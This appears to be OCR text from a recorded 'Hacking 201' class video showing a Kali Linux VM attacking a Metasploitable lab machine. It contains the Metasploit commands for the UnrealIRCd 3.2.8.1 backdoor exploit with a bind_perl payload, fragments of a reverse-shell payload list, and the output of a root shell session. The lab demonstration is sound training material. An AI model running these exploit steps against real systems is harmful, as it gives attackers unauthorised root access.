 Hacking 201
Kali Linux 2020.3 Master 001 (Snapshot 001) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@metasploitable: ~
10:36 PM
root@metasploitable:~
File Actions Edit View Help
root@metasploitable: ~
debian@kali: ~
debian@kali: ~
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
whoami
root
pwd
/etc/unreal
howstname
hostname
metasploitable
^C
Abort session 1? [y/N]  y
[*] 10.0.2.7 - Command shell session 1 closed.  Reason: User exit
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > back
msf5 >
Right Ctrl
Recorded with BigBlueButton.
Command Shell, Reverse TCP SSL (via Ruby) 11 cmd/unix
/reverse_ssl_double_telnet manual No Unix Command Shell,
Double Reverse TCP SSL (telnet) ############### end
payloads ###############
Keith Watson:msf5 exploit(unix/irc
/unreal_ircd_3281_backdoor) > set payload cmd/unix
/bind_perl msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) >
exploit [*] 10.0.2.7:6667 - Connected to 10.0.2.7:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your
hostname... :irc.Metasploitable.LAN NOTICE AUTH :***
Couldn't resolve your hostname; using your IP address
instead [*] 10.0.2.7:6667 - Sending backdoor command... [*]
Started bind TCP handler against 10.0.2.7:4444 [*] Command
shell session 2 opened (0.0.0.0:0 -> 10.0.2.7:4444) at
2020-09-05 15:05:03 -0400 whoami root hostname
metasploitable pwd /etc/unreal CTRL-C to abort session